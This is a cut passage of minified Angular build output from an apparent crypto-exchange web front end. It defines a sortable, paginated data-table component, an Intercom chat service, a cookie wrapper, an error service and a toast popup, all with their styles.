h=t.XpG();t.BMQ("colspan",h.displayedColumns.length),t.R7$(1),t.Y8G("ngIf",h.isExpandable)}}function J(b,$){1&b&&t.nrm(0,"tr",43)}function U(b,$){if(1&b&&t.nrm(0,"tr",44),2&b){const h=$.$implicit,A=t.XpG();t.AVh("outer-row-4n",A.isExpandable)("outer-row-2n",!A.isExpandable)("expandable-row-expanded-row",A.expandedElement===h),t.Y8G("ngClass",A.rowPanelClass)}}function st(b,$){1&b&&t.nrm(0,"tr",46)}const rt=function(){return["expandedDetail"]};function lt(b,$){1&b&&(t.qex(0),t.DNE(1,st,1,0,"tr",45),t.bVm()),2&b&&(t.R7$(1),t.Y8G("matRowDefColumns",t.lJ4(1,rt)))}function Pt(b,$){if(1&b&&(t.j41(0,"tr",48)(1,"td",49)(2,"div",50)(3,"div",51),t.nrm(4,"ng-lottie",52),t.k0s(),t.EFF(5),t.k0s()()()),2&b){const h=t.XpG(2);t.R7$(1),t.BMQ("colspan",h.displayedColumns.length),t.R7$(3),t.Y8G("options",h.options),t.R7$(1),t.SpI(" ",h.noDataLabel," ")}}function Ct(b,$){1&b&&(t.qex(0),t.DNE(1,Pt,6,3,"tr",47),t.bVm())}function Mt(b,$){1&b&&t.nrm(0,"mat-progress-bar",53)}let It=(()=>{class b{set dataSet(h){this.dataSource=new o.I6(h),this.InitSortPagination(),h?.[0]?.hasOwnProperty("issued_token")&&this.cdr.detectChanges()}set filterTable(h){this.applyFilter(h)}set expandedElement(h){this._expandedElement=h,this.expandedElementChange.emit(h)}get expandedElement(){return this._expandedElement}set pageIndex(h){this.paginator&&(this.paginator.pageIndex=h-1,this.paginator.page.emit())}constructor(h,A,V,tt){this.templateService=h,this.cdr=A,this.breakpointObserver=V,this.platformId=tt,this.breakPoints={1200:"(max-width: 1200px)",992:"(max-width: 992px)",768:"(max-width: 768px)",576:"(max-width: 576px)",375:"(max-width: 375px)",319:"(max-width: 319px)"},this.detectChanges=!1,this.trackByIdKeyName="_id",this.noDataLabel="No data available",this.dynamicColumns=[],this.columnBreakpoints={},this.rowPanelClass=[],this.stickyColumnColor="",this.isExpandable=!1,this.expandColumnName="",this.isExpandableOnMobile=!1,this.isExpandableOnDesktop=!1,this.stickyColumnName="",this.isHeaderSticky=!1,this.expandedElementChange=new t.bkB,this.isPaginationServerSide=!1,this.pageSizeOptions=[],this.pageSize=50,this.hideDefaultPaginator=!1,this.hidePageSize=!0,this.pageChange=new t.bkB,this.isSortServerSide=!1,this.activeSortColumn="",this.matSortDirection="desc",this.sortChange=new t.bkB,this.refSortChange=new t.bkB,this.showSearch=!1,this.isSearchServerSide=!1,this.searchEvent=new t.bkB,this.textList=[],this.searchFilter="",this.dataSource=new o.I6,this.displayedColumns=[],this.hideColumnsOnResponsive=!1,this.isLoading=!0,this.CDN_URL=M.c.CDN_URL,this.options={path:this.CDN_URL+"lottie/no_data.json"},this.trackByFn=(it,vt)=>this.trackByIdKeyName?vt[this.trackByIdKeyName]:null,this.isBrowser=(0,p.UE)(this.platformId)}ngOnInit(){Promise.resolve().then(()=>{this.InitBreakPointObserver()})}getTextToCopy(h){return"string"==typeof h?h.replace(/file_copy/g,""):""}initColumns(){this.displayedColumns=this.dynamicColumns.sort((h,A)=>h.columnPosition-A.columnPosition).map(h=>h.columnDef),this.addActionExpandColumns(),this.cdr.detectChanges()}addActionExpandColumns(){this.isExpandable&&(this.isExpandableOnMobile||this.isExpandableOnDesktop)&&this.displayedColumns.push("expand")}InitBreakPointObserver(){this.bpSub=this.breakpointObserver.observe([this.breakPoints[1200],this.breakPoints[992],this.breakPoints[768],this.breakPoints[576],this.breakPoints[375],this.breakPoints[319]]).subscribe(h=>{this.currentBreakPoint=h.breakpoints,Object.values(this.currentBreakPoint)[0]?(this.isExpandableOnMobile&&(this.isExpandable=!0),this.hideColumnsOnResponsive=!0,this.initColumns(),this.removeMergedColumns()):(this.isExpandable=!!this.isExpandableOnDesktop,this.hideColumnsOnResponsive=!1,this.initColumns()),this.cdr.detectChanges()})}removeMergedColumns(){for(let h in this.columnBreakpoints)this.currentBreakPoint[h]&&this.columnBreakpoints[h]?.length>0&&(this.displayedColumns=[...this.columnBreakpoints[h]],this.addActionExpandColumns());Object.values(this.columnBreakpoints).length<1&&this.dynamicColumns.forEach(h=>{!0===h?.hideColumnOnMerge&&this.displayedColumns.splice(this.displayedColumns.indexOf(h.columnDef),1)})}ngAfterViewInit(){this.InitSortPagination()}sortData(h){""===h.direction&&this.sort.sort({id:this.activeSortColumn,start:this.matSortDirection,disableClear:!1}),this.hideDefaultPaginator||(this.paginator.pageIndex=0)}handlePageEvent(h){this.pageChange.emit(h)}InitSortPagination(){this.isSortServerSide?this.sort.sortChange.subscribe(h=>{this.sortChange.emit(h)}):this.dataSource.sort=this.sort,this.isPaginationServerSide?(this.paginator.pageSizeOptions=this.pageSizeOptions,this.paginator.length=this.paginatorTotalRows,this.paginator.pageSize=this.pageSize,this.paginator.pageIndex=this.pageIndex):this.paginator&&(this.dataSource.paginator=this.paginator)}getColumnNameById(h){return this.dynamicColumns.find(A=>A._id===h)}applyFilter(h){this.isSearchServerSide?this.searchEvent.emit(h):(this.dataSource.filter=h.trim().toLowerCase(),this.dataSource.paginator&&this.dataSource.paginator.firstPage())}cdkCopyToClipboardCopied(h){}ngOnDestroy(){this.bpSub&&this.bpSub.unsubscribe()}onSortChange(h){""===h.direction&&this.sort.sort({id:this.activeSortColumn,start:this.matSortDirection,disableClear:!1}),this.refSortChange.emit(h)}handleSortChange(h){this.sortData(h),this.onSortChange(h)}static{this.\u0275fac=function(A){return new(A||b)(t.rXU(d._),t.rXU(t.gRc),t.rXU(i.QP),t.rXU(t.Agw))}}static{this.\u0275cmp=t.VBU({type:b,selectors:[["app-custom-data-table"]],viewQuery:function(A,V){if(1&A&&(t.GBs(e.iy,5),t.GBs(I.B4,5)),2&A){let tt;t.mGM(tt=t.lsd())&&(V.paginator=tt.first),t.mGM(tt=t.lsd())&&(V.sort=tt.first)}},inputs:{dataSet:"dataSet",detectChanges:"detectChanges",trackByIdKeyName:"trackByIdKeyName",filterTable:"filterTable",noDataLabel:"noDataLabel",dynamicColumns:"dynamicColumns",columnBreakpoints:"columnBreakpoints",rowPanelClass:"rowPanelClass",stickyColumnColor:"stickyColumnColor",expandColumnName:"expandColumnName",isExpandableOnMobile:"isExpandableOnMobile",isExpandableOnDesktop:"isExpandableOnDesktop",stickyColumnName:"stickyColumnName",isHeaderSticky:"isHeaderSticky",expandViewTemplate:"expandViewTemplate",expandUpArrowTemplate:"expandUpArrowTemplate",expandDownArrowTemplate:"expandDownArrowTemplate",isPaginationServerSide:"isPaginationServerSide",pageSizeOptions:"pageSizeOptions",pageSize:"pageSize",paginatorTotalRows:"paginatorTotalRows",hideDefaultPaginator:"hideDefaultPaginator",pageIndex:"pageIndex",page_index:"page_index",hidePageSize:"hidePageSize",isSortServerSide:"isSortServerSide",activeSortColumn:"activeSortColumn",matSortDirection:"matSortDirection",showSearch:"showSearch",isSearchServerSide:"isSearchServerSide",isLoading:"isLoading"},outputs:{expandedElementChange:"expandedElementChange",pageChange:"pageChange",sortChange:"sortChange",refSortChange:"refSortChange",searchEvent:"searchEvent"},decls:17,vars:18,consts:[[1,"ixfi-mat-table-wrapper"],["class","ixfi-mat-table-search-wrapper",4,"ngIf"],[1,"ixfi-mat-table-container"],["aria-describedby","","matColumnGap","20%","mat-table","","multiTemplateDataRows","","matSort","",3,"dataSource","matSortActive","matSortDirection","trackBy","matSortChange"],[3,"matColumnDef","sticky",4,"ngFor","ngForOf","ngForTrackBy"],["matColumnDef","expand"],["scope","","mat-header-cell","","aria-label","row actions",4,"matHeaderCellDef"],["class","text-center","mat-cell","",4,"matCellDef"],["matColumnDef","expandedDetail"],["mat-cell","",4,"matCellDef"],["class","header","mat-header-row","",4,"matHeaderRowDef","matHeaderRowDefSticky"],["mat-row","",3,"outer-row-4n","outer-row-2n","ngClass","expandable-row-expanded-row",4,"matRowDef","matRowDefColumns"],[4,"ngIf"],["mode","indeterminate",4,"ngIf"],["showFirstLastButtons","",1,"ixfi-mat-custom-paginator",3,"pageSizeOptions","hidePageSize","pageIndex","page"],[1,"ixfi-mat-table-search-wrapper"],["appearance","outline"],["matPrefix",""],["name","searchFilter","matInput","",3,"ngModel","ngModelChange"],["input",""],[3,"matColumnDef","sticky"],[3,"ngClass",4,"ngIf"],["mat-cell","",3,"ngClass",4,"matCellDef"],["scope","","class","ixfi-mat-table-sort-header","mat-header-cell","","mat-sort-header","",3,"disableClear","ngClass",4,"matHeaderCellDef"],["scope","","mat-header-cell","","mat-sort-header","",1,"ixfi-mat-table-sort-header",3,"disableClear","ngClass"],[4,"ngIf","ngIfElse"],["singleHeader",""],[3,"ngClass"],["scope","","mat-header-cell","",4,"matHeaderCellDef"],["scope","","mat-header-cell",""],["mat-cell","",3,"ngClass"],["tdValue",""],[1,"flex"],[4,"ngTemplateOutlet","ngTemplateOutletContext"],["matRipple","","class","mat-table-copy-icon",3,"matRippleUnbounded","matRippleCentered","cdkCopyToClipboard","cdkCopyToClipboardCopied",4,"ngIf"],["matRipple","",1,"mat-table-copy-icon",3,"matRippleUnbounded","matRippleCentered","cdkCopyToClipboard","cdkCopyToClipboardCopied"],["scope","","mat-header-cell","","aria-label","row actions"],["mat-cell","",1,"text-center"],["mat-icon-button","","aria-label","expand row",3,"click"],[4,"ngTemplateOutlet"],["mat-cell",""],["class","expandable-row-element-detail",4,"ngIf"],[1,"expandable-row-element-detail"],["mat-header-row","",1,"header"],["mat-row","",3,"ngClass"],["mat-row","","class","expandable-row-detail-row",4,"matRowDef","matRowDefColumns"],["mat-row","",1,"expandable-row-detail-row"],["class","mat-row",4,"matNoDataRow"],[1,"mat-row"],[1,"mat-cell","noDataRow"],[1,"p-3"],[1,"mb-1","no-data-lottie"],["width","100%","height","100%",1,"",3,"options"],["mode","indeterminate"]],template:function(A,V){1&A&&(t.nrm(0,"app-custom-templates"),t.j41(1,"div",0),t.DNE(2,F,6,1,"div",1),t.j41(3,"div",2)(4,"table",3),t.bIt("matSortChange",function(it){return V.handleSortChange(it)}),t.DNE(5,G,5,4,"ng-container",4),t.qex(6,5),t.DNE(7,et,3,3,"th",6),t.DNE(8,z,6,4,"td",7),t.bVm(),t.qex(9,8),t.DNE(10,Q,2,2,"td",9),t.bVm(),t.DNE(11,J,1,0,"tr",10),t.DNE(12,U,1,7,"tr",11),t.DNE(13,lt,2,2,"ng-container",12),t.DNE(14,Ct,2,0,"ng-container",12),t.k0s(),t.DNE(15,Mt,1,0,"mat-progress-bar",13),t.k0s(),t.j41(16,"mat-paginator",14),t.bIt("page",function(it){return V.handlePageEvent(it)}),t.k0s()()),2&A&&(t.R7$(2),t.Y8G("ngIf",V.showSearch),t.R7$(2),t.Y8G("dataSource",V.dataSource)("matSortActive",V.activeSortColumn)("matSortDirection",V.matSortDirection)("trackBy",V.trackByFn),t.R7$(1),t.Y8G("ngForOf",V.dynamicColumns)("ngForTrackBy",V.trackByFn),t.R7$(6),t.Y8G("matHeaderRowDef",V.displayedColumns)("matHeaderRowDefSticky",V.isHeaderSticky),t.R7$(1),t.Y8G("matRowDefColumns",V.displayedColumns),t.R7$(1),t.Y8G("ngIf",V.isExpandable),t.R7$(1),t.Y8G("ngIf",!V.isLoading),t.R7$(1),t.Y8G("ngIf",V.isLoading),t.R7$(1),t.xc7("display",V.hideDefaultPaginator?"none":"block"),t.Y8G("pageSizeOptions",V.pageSizeOptions)("hidePageSize",V.hidePageSize)("pageIndex",V.page_index||0))},dependencies:[p.YU,p.Sq,p.bT,p.T3,o.Zl,o.tL,o.ji,o.cC,o.YV,o.iL,o.KS,o.$R,o.YZ,o.NB,o.ky,O.rl,O.JW,f.fg,e.iy,I.B4,I.aE,s.An,m.me,m.BC,m.vS,v.iY,k.HM,R.dF,w.r6,y.xm,S,at.D9],styles:['@import"https://fonts.googleapis.com/icon?family=Material+Icons";  body.darkTheme{--maTable-primary: #8b37f7;--maTable-card-primary: #1a1a1a;--maTable-text-black: #fff;--maTable-bg-light-gray-20: #2d2d2d;--matTable-table-alt-row: #252525}  body:not(.darkTheme){--maTable-primary: #8b37f7;--maTable-card-primary: #ffffff;--maTable-text-black: #000;--maTable-bg-light-gray-20: #eaeaea;--matTable-table-alt-row: #f2f5fa}  .ixfi-mat-table-search-wrapper .mat-form-field-flex .mat-form-field-outline{background-color:var(--maTable-card-primary)!important;color:var(--text_fifth)}.ixfi-mat-table-search-wrapper[_ngcontent-%COMP%]{width:100%;display:flex;justify-content:flex-end}.ixfi-mat-table-search-wrapper[_ngcontent-%COMP%]   mat-form-field[_ngcontent-%COMP%]{flex-basis:40%}@media (max-width: 600px){.ixfi-mat-table-search-wrapper[_ngcontent-%COMP%]   mat-form-field[_ngcontent-%COMP%]{flex-basis:100%}}.noDataRow[_ngcontent-%COMP%]{text-align:center}.flex[_ngcontent-%COMP%]{display:flex;flex-wrap:wrap}.mat-column-expand[_ngcontent-%COMP%]{padding:0!important}.mat-table-copy-icon[_ngcontent-%COMP%]{color:var(--maTable-text-black)}.ixfi-mat-table-wrapper[_ngcontent-%COMP%]{font-weight:500;background-color:transparent}.ixfi-mat-table-wrapper[_ngcontent-%COMP%]   .ixfi-mat-table-container[_ngcontent-%COMP%]{overflow-x:auto}.ixfi-mat-table-wrapper[_ngcontent-%COMP%]   .ixfi-mat-table-container[_ngcontent-%COMP%]   .mat-mdc-table[_ngcontent-%COMP%]{width:100%;background-color:inherit;color:var(--maTable-text-black);margin-bottom:5px}tr.expandable-row-detail-row[_ngcontent-%COMP%]{height:0}tr.expandable-row-detail-row[_ngcontent-%COMP%]:hover{box-shadow:none!important}.mat-mdc-table-sticky[_ngcontent-%COMP%]{color:var(--maTable-text-black);opacity:1}table[_ngcontent-%COMP%]{width:100%;border-collapse:collapse!important;border-radius:5em!important;font-family:Poppins}table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:last-child   td[_ngcontent-%COMP%]{border-bottom:0 solid}.mat-mdc-row[_ngcontent-%COMP%]{transition:box-shadow .2s ease-in-out;background:initial;font-family:Poppins!important}.mat-mdc-row[_ngcontent-%COMP%]:hover{box-shadow:var(--tr-shadow);position:relative}tr.expandable-row-element-row[_ngcontent-%COMP%]:not(.expandable-row-expanded-row):active{background:var(--maTable-card-primary)}.expandable-row-element-row[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{border-bottom-width:0}.mat-column-expandedDetail[_ngcontent-%COMP%]{padding-left:0!important;padding-right:0!important}.expandable-row-element-detail[_ngcontent-%COMP%]{background-color:inherit;overflow:hidden;display:flex}.expandable-row-element-diagram[_ngcontent-%COMP%]{min-width:80px;border:2px solid black;padding:8px;font-weight:lighter;margin:8px 0;height:auto}.expandable-row-element-symbol[_ngcontent-%COMP%]{font-weight:700;font-size:40px;line-height:normal}.expandable-row-element-description[_ngcontent-%COMP%]{padding:16px}.expandable-row-element-description-attribution[_ngcontent-%COMP%]{opacity:.5}.mat-mdc-header-row[_ngcontent-%COMP%], th[_ngcontent-%COMP%]:nth-child(1){width:auto}.mat-mdc-header-cell.outer-row-4n[_ngcontent-%COMP%]{width:100%}.mat-mdc-header-cell.outer-row-4n[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]:first-child{padding-left:10px!important}.mat-mdc-header-cell.outer-row-4n[_ngcontent-%COMP%]   .mat-mdc-cell[_ngcontent-%COMP%]{padding:5px 5px 5px 0!important}.mat-mdc-header-cell.outer-row-4n[_ngcontent-%COMP%]:nth-child(4n+1){background:var(--matTable-table-alt-row)}.outer-row-2n[_ngcontent-%COMP%]{border-radius:15px;width:100%}.outer-row-2n[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]:first-child{padding-left:10px!important}.outer-row-2n[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]:first-child{border-radius:15px 0 0 15px}.outer-row-2n[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]:last-child{border-radius:0 15px 15px 0}.outer-row-2n[_ngcontent-%COMP%]   .mat-mdc-cell[_ngcontent-%COMP%]{padding:10px 10px 10px 0!important;background-color:transparent}.outer-row-2n[_ngcontent-%COMP%]:nth-child(odd){background:var(--purple_2_10)}.outer-row-4n[_ngcontent-%COMP%]{border-radius:15px}.outer-row-4n[_ngcontent-%COMP%]:nth-child(4n+1){background:var(--purple_2_10)}.outer-row-4n[_ngcontent-%COMP%]:nth-child(4n+1):hover{background:var(--purple_2_10)}.outer-row-4n[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]:first-child{border-radius:15px 0 0 15px}.outer-row-4n[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]:last-child{border-radius:0 15px 15px 0}.mat-mdc-header-cell[_ngcontent-%COMP%]{padding-right:1em!important;font-weight:600}@media (max-width: 400px){.mat-mdc-header-cell[_ngcontent-%COMP%]{padding-right:4px!important}}th.mat-mdc-header-cell[_ngcontent-%COMP%], td.mat-mdc-cell[_ngcontent-%COMP%], td.mat-mdc-footer-cell[_ngcontent-%COMP%]{padding:0 5px;border-bottom-width:0px;border-bottom-style:none;white-space:nowrap;color:var(--maTable-text-black)!important}th.mat-mdc-header-cell[_ngcontent-%COMP%]:first-of-type, td.mat-mdc-cell[_ngcontent-%COMP%]:first-of-type, td.mat-mdc-footer-cell[_ngcontent-%COMP%]:first-of-type{padding-left:15px}@media (max-width: 400px){th.mat-mdc-header-cell[_ngcontent-%COMP%]:first-of-type, td.mat-mdc-cell[_ngcontent-%COMP%]:first-of-type, td.mat-mdc-footer-cell[_ngcontent-%COMP%]:first-of-type{padding-left:10px}}.mat-mdc-header-cell[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-weight:600;font-stretch:normal;line-height:normal;letter-spacing:.5px}.mat-mdc-header-cell[_ngcontent-%COMP%]:first-child{border-top-left-radius:5px}.mat-mdc-header-cell[_ngcontent-%COMP%]:last-child{border-top-right-radius:5px}.header[_ngcontent-%COMP%]{padding:15px}  .ixfi-mat-table-wrapper .ixfi-mat-table-container .ixfi-mat-table-sort-header .mat-sort-header-container .mat-sort-header-content{text-align:left}.mat-mdc-header-cell[_ngcontent-%COMP%]{color:inherit;background-color:var(--maTable-card-primary);padding:15px}.mat-mdc-cell[_ngcontent-%COMP%]{color:inherit;border:none;padding-right:15px;padding-left:15px;background-color:transparent}  .ixfi-mat-custom-paginator.mat-paginator{color:var(--maTable-text-black);background:var(--maTable-card-primary)}  .ixfi-mat-custom-paginator.mat-paginator .mat-icon-button[aria-label="Next page"]:not(:disabled){color:var(--maTable-text-black)}  .ixfi-mat-custom-paginator.mat-paginator .mat-icon-button[aria-label="Previous page"]:not(:disabled){color:var(--maTable-text-black)}  .ixfi-mat-custom-paginator.mat-paginator .mat-select-value{color:var(--maTable-text-black)}  .ixfi-mat-custom-paginator.mat-paginator .mat-select-arrow{color:var(--maTable-text-black)}  .ixfi-mat-custom-paginator.mat-paginator .mat-primary .mat-option.mat-selected:not(.mat-option-disabled){color:#be77ff}  .ixfi-mat-table-sort-header .mat-sort-header-arrow{opacity:1!important;transform:translateY(-25%)!important}@media screen and (max-width: 450px){.ixfi-mat-table-wrapper[_ngcontent-%COMP%]   .ixfi-mat-table-container[_ngcontent-%COMP%]{overflow-x:auto}}  .ixfi-mat-table-wrapper .convert-detail-btn-outer{display:flex;justify-content:center;align-items:center;width:100%;min-width:78px;font-size:13px;color:var(--purple_2)}  .ixfi-mat-table-wrapper .convert-detail-btn-outer span{width:24px;height:24px;display:inline-block;margin-left:5px;background:var(--purple_2_10);border-radius:4px;text-align:center!important}  .ixfi-mat-table-wrapper .convert-detail-btn-outer span img{max-width:100%}  .ixfi-mat-table-wrapper .convert-detail-btn-outer span.convert-detail-btn{background:#8b80de;width:24px;height:24px;display:flex;align-items:center;justify-content:center;text-align:center;color:#fff;border-radius:50px;font-size:10px;margin:0 auto;cursor:pointer}  .ixfi-mat-table-wrapper .convert-detail-btn-outer span.convert-detail-btn em{font-size:10px;margin-left:1px;display:flex}  .ixfi-mat-table-wrapper .arrow-action{display:flex;justify-content:center;background:var(--purple_2_10);border-radius:100%;padding:5px;width:27px;height:27px;align-items:center;cursor:pointer}  .ixfi-mat-table-wrapper .arrow-action em{font-size:11px;display:flex;align-items:center;color:var(--text-purple-reverse)}  .ixfi-mat-table-wrapper .outer-row-2n td:first-child{padding-left:20px!important}  .ixfi-mat-table-wrapper .mat-mdc-header-cell{font-size:14px}  .ixfi-mat-table-wrapper .mat-custom-table-expandBox{background:rgba(139,128,222,.1);border-radius:20px;padding:15px 15px 7px}@media (max-width: 375px){  .ixfi-mat-table-wrapper .mat-custom-table-expandBox{padding:15px 8px 7px}}  .ixfi-mat-table-wrapper .mat-custom-table-expandBox .td-row{border-top:1px dashed var(--gray_divider2);justify-content:space-between}  .ixfi-mat-table-wrapper .mat-custom-table-expandBox .td-row:first-child{border-top:0}  .ixfi-mat-table-wrapper .mat-custom-table-expandBox .td-row.d-320-none{display:none!important}@media (max-width: 319px){  .ixfi-mat-table-wrapper .mat-custom-table-expandBox .td-row.d-320-none{display:flex!important}}  .ixfi-mat-table-wrapper .mat-custom-table-expandBox .td-row.d-375-none{display:none!important}@media (max-width: 375px){  .ixfi-mat-table-wrapper .mat-custom-table-expandBox .td-row.d-375-none{display:flex!important}}  .ixfi-mat-table-wrapper .mat-custom-table-expandBox .td-row p{padding:0;font-weight:400;font-size:13px;line-height:20px;color:var(--sub_text_primary);max-width:93px;margin-bottom:0}  .ixfi-mat-table-wrapper .mat-custom-table-expandBox .td-row span{font-weight:500;font-size:13px;line-height:20px;text-align:right}  .ixfi-mat-table-wrapper mat-icon{background:var(--purple_2_10);border-radius:5px;color:var(--purple_primary)}@media (max-width: 1200px){  .ixfi-mat-table-wrapper .mat-mdc-table{border-collapse:separate!important;border-spacing:0 3px;padding:0}  .ixfi-mat-table-wrapper .mat-mdc-table .mat-mdc-row:hover,   .ixfi-mat-table-wrapper .mat-mdc-table .mat-mdc-row:focus{box-shadow:none;outline:none}  .ixfi-mat-table-wrapper .mat-mdc-table .mat-mdc-row td{border-top:1px solid var(--gray_divider4);border-bottom:1px solid var(--gray_divider4)}  .ixfi-mat-table-wrapper .mat-mdc-table .mat-mdc-row td mat-icon{background:var(--purple_2_10);border-radius:5px;color:var(--text-purple-reverse)}  .ixfi-mat-table-wrapper .mat-mdc-table .mat-mdc-row td:first-child{border-radius:15px 0 0 15px;border-left:1px solid var(--gray_divider4)}  .ixfi-mat-table-wrapper .mat-mdc-table .mat-mdc-row td:last-child{border-radius:0 15px 15px 0;border-right:1px solid var(--gray_divider4)}  .ixfi-mat-table-wrapper .mat-mdc-table .mat-mdc-row.expandable-row-detail-row td{border:0!important}  .ixfi-mat-table-wrapper .mat-mdc-table .outer-row-4n:nth-child(4n+1){background:transparent}  .ixfi-mat-table-wrapper .mat-mdc-table .outer-row-4n.expandable-row-expanded-row{background:rgba(139,128,222,.1);border-bottom:0}  .ixfi-mat-table-wrapper .mat-mdc-table .outer-row-4n.expandable-row-expanded-row mat-icon{background:var(--purple_2);color:#fff}}@media (max-width: 1200px) and (max-width: 325px){  .ixfi-mat-table-wrapper .mat-mdc-table .outer-row-4n td:first-child{padding-left:7px!important}}  .ixfi-table-border{padding:0}  .ixfi-table-border .outer-row-2n{border-radius:0}  .ixfi-table-border .outer-row-2n td{border-bottom:1px solid var(--gray_divider3)}  .ixfi-table-border .outer-row-2n:nth-child(odd){background:transparent}  .ixfi-table-border th.mat-mdc-header-cell{border-bottom:1px solid var(--gray_divider3)}@media (max-width: 1200px){  .ixfi-table-border th.mat-mdc-header-cell{border-bottom:0}}'],data:{animation:[C]},changeDetection:0})}}return b})()},83194:(H,L,n)=>{"use strict";n.d(L,{A:()=>I});var t=n(17705),e=n(11479);let I=(()=>{class o{constructor(C){this.templateService=C}transform(C,M){this.templateService.add(M,C)}static{this.\u0275fac=function(M){return new(M||o)(t.rXU(e._,16))}}static{this.\u0275pipe=t.EJ8({name:"registerTemplate",type:o,pure:!0})}}return o})()},11479:(H,L,n)=>{"use strict";n.d(L,{_:()=>e});var t=n(17705);let e=(()=>{class I{constructor(){this.templates={}}add(u,C){this.templates[u]=C}get(u){return this.templates[u]}static{this.\u0275fac=function(C){return new(C||I)}}static{this.\u0275prov=t.jDH({token:I,factory:I.\u0275fac})}}return I})()},30489:(H,L,n)=>{"use strict";n.d(L,{c:()=>u});var t=n(84412),e=n(21413),I=n(17705),o=n(11593);let u=(()=>{class C{constructor(p){this.router=p,this._errorSubject=new t.t({}),this.scaInvalidOtp=new e.B}get errorObs(){return this._errorSubject.asObservable()}updateErrorMessage(p){this._errorSubject.next(p)}getInvalidOtpData(){return this.scaInvalidOtp.asObservable()}setInvalidOtpData(p){this.scaInvalidOtp.next(p)}handleInvalidCoin(){this._errorSubject.next({errorCode:"404",errorTextOne:"INVALID_COIN.HEADING",errorTextTwo:"INVALID_COIN.MESSAGE"}),this.router.navigate(["/page-not-found"],{skipLocationChange:!0})}static{this.\u0275fac=function(d){return new(d||C)(I.KVO(o.Ix))}}static{this.\u0275prov=I.jDH({token:C,factory:C.\u0275fac,providedIn:"root"})}}return C})()},45105:(H,L,n)=>{"use strict";n.d(L,{l:()=>i});var t=n(17705),e=n(45312),I=n(60177),o=n(78070),u=n(27997),C=n(74958),M=n(30757),p=n(69878),d=n(13443);let i=(()=>{class O{constructor(s,m,v,k,R){this.intercom=s,this.authService=m,this.language=v,this.userService=k,this.platformId=R,this.subscriptions=[]}ngOnInit(){}initializeChat(s){(0,I.UE)(this.platformId)&&!(0,u._y)()&&this.intercom.boot({api_base:"https://api-iam.eu.intercom.io",app_id:e.c.INTERCOM_APP_ID,widget:{activator:"#intercom"},...s})}initSub(){const s=this.authService.loginStatus.subscribe(v=>{v||this.shutDownChat(),(0,I.UE)(this.platformId)&&(this.interval=setTimeout(()=>{JSON.parse(localStorage.getItem(o.AQ.IS_MOBILE)||"false")||this.updateUserHashForChat(),clearInterval(this.interval)},3e3))});this.subscriptions.push(s);const m=this.language.languageObs.subscribe(v=>{this.updateIntercomConfig({language_override:v.selectedLanguage.language_code.toLowerCase()})});this.subscriptions.push(m)}updateIntercomConfig(s){this.intercom.update(s)}shutDownChat(){this.intercom.shutdown()}showMessage(){this.intercom.showMessages()}open(){this.intercom.show()}updateUserHashForChat(){if(this.authService.isLoggedIn()){const s=this.userService.getIntercomUserDetail().subscribe(m=>{200==m.status&&this.initializeChat({user_id:m.data.intercomId,user_hash:m.data.intercomHash})});this.subscriptions.push(s)}else this.initializeChat()}ngOnDestroy(){this.interval&&clearInterval(this.interval),this.subscriptions.forEach(s=>s.unsubscribe())}static{this.\u0275fac=function(m){return new(m||O)(t.KVO(C.C7),t.KVO(M.kX),t.KVO(p.Iq),t.KVO(d.D),t.KVO(t.Agw))}}static{this.\u0275prov=t.jDH({token:O,factory:O.\u0275fac,providedIn:"root"})}}return O})()},14599:(H,L,n)=>{"use strict";n.d(L,{n:()=>I});var t=n(17705),e=n(2490);let I=(()=>{class o{constructor(C){this.cookie=C}getItem(C){return this.cookie.get(C)}setItem(C,M,p,d,i,O){this.cookie.set(C,M,p,d,i,O)}removeItem(C,M,p,d){this.cookie.delete(C,M,p,d)}clear(){this.cookie.deleteAll()}check(C){return this.cookie.check(C)}removeFromCookie(C,M){this.cookie.check(C)&&this.cookie.delete(C,M)}static{this.\u0275fac=function(M){return new(M||o)(t.KVO(e.O))}}static{this.\u0275prov=t.jDH({token:o,factory:o.\u0275fac,providedIn:"root"})}}return o})()},86163:(H,L,n)=>{"use strict";n.d(L,{E:()=>M});var t=n(60177),e=n(75840),I=n(45794),o=n(17705);let u=(()=>{class p extends I.y8{constructor(i,O){super(i,O),this.toastr=i,this.toastPackage=O,this.lottieOptions={loop:!1,path:""}}ngOnInit(){this.toastMessage=this.toastPackage.message,this.toastTitle=this.toastPackage.title}get toastClass(){return{success:"toast-body-success",warning:"toast-body-wrong",error:"toast-body-unsuccess"}[this.toastType.toLowerCase()]}get toastImage(){return this.lottieOptions.path={success:"/assets/images/lottie/lottie-success.json",warning:"/assets/images/lottie/lottie-warning.json",error:"/assets/images/lottie/lottie-error.json"}[this.toastType.toLowerCase()],this.lottieOptions}static{this.\u0275fac=function(O){return new(O||p)(o.rXU(I.tw),o.rXU(I.sn))}}static{this.\u0275cmp=o.VBU({type:p,selectors:[["app-toast-popup"]],inputs:{toastType:"toastType"},standalone:!0,features:[o.Vt3,o.aNF],decls:9,vars:3,consts:[[1,"toast","fade","show","border-0"],[1,"toast-header"],["type","button","data-bs-dismiss","toast",1,"btn-close"],[1,"position-relative","py-2","ps-1",3,"ngClass"],[1,"d-flex","align-items-center"],[1,"me-2","toast-message-lottie"],["width","100%","height","100%",3,"options"]],template:function(O,f){1&O&&(o.j41(0,"div",0)(1,"div",1),o.nrm(2,"button",2),o.k0s(),o.j41(3,"div",3)(4,"div",4)(5,"span",5),o.nrm(6,"ng-lottie",6),o.k0s(),o.j41(7,"span"),o.EFF(8),o.k0s()()()()),2&O&&(o.R7$(3),o.Y8G("ngClass",f.toastClass),o.R7$(3),o.Y8G("options",f.toastImage),o.R7$(2),o.SpI(" ",f.toastMessage," "))},dependencies:[t.MD,t.YU,e.u7,e.xm],styles:['.toast-header[_ngcontent-%COMP%]   .btn-close[_ngcontent-%COMP%]{box-shadow:none!important;filter:var(--filter-secondary)}.toast[_ngcontent-%COMP%]{background:var(--bg_popup);box-shadow:var(--view_shadow_regular_03);border-radius:10px;overflow:hidden;border:1px solid var(--gray_divider3)}.toast-top-right[_ngcontent-%COMP%]{top:10px!important;right:1px!important}@media screen and (max-width: 